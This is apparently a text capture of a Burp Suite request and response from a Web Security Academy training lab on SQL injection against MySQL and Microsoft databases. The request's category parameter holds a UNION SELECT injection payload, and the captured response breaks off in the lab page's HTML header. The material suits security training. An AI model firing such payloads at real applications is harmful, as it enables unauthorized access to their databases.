 Request
Pretty Raw Hex
\n
1 GET /filter ?category =Gifts'+union+select+'a',null--+a HTTP/2
2 Host : 0a5b00c903d49d0181319892005a006e.web-security-academy.net
3 Cookie : session =YxEidGoMPGB8YuZTdAIo0FCGxZnOpWaw
4 Sec-Ch-Ua : "Not/A)Brand";v="8", "Chromium";v="126"
5 Sec-Ch-Ua-Mobile : ?0
6 Sec-Ch-Ua-Platform : "Windows"
7 Accept-Language : en-US
8 Upgrade-Insecure-Requests : 1
9 User-Agent : Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/126.0.6478.127 Safari/537.36
10 Accept : text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
11 Sec-Fetch-Site : same-origin
12 Sec-Fetch-Mode : navigate
13 Sec-Fetch-User : ?1
14 Sec-Fetch-Dest : document
15 Referer : https://0a5b00c903d49d0181319892005a006e.web-security-academy.net/
16 Accept-Encoding : gzip, deflate, br
17 Priority : u=0, i
Search 0 highlights
Response
Pretty Raw Hex Render
\n
1 HTTP/2 200 OK
2 Content-Type : text/html; charset=utf-8
3 X-Frame-Options : SAMEORIGIN
4 Content-Length : 8772
5
6 <!DOCTYPE html>
7 <html>
8 <head>
9 <link href=/resources/labheader/css/academyLabHeader.css rel=stylesheet >
10 <link href=/resources/css/labsEcommerce.css rel=stylesheet >
11 <title>
SQL injection attack, querying the database type and version on MySQL and Microsoft
</title>
12 </head>
13 <body>
14 <script src="/resources/labheader/js/labHeader.js ">
</script>
15 <div id="academyLabHeader ">
Search 0 highlights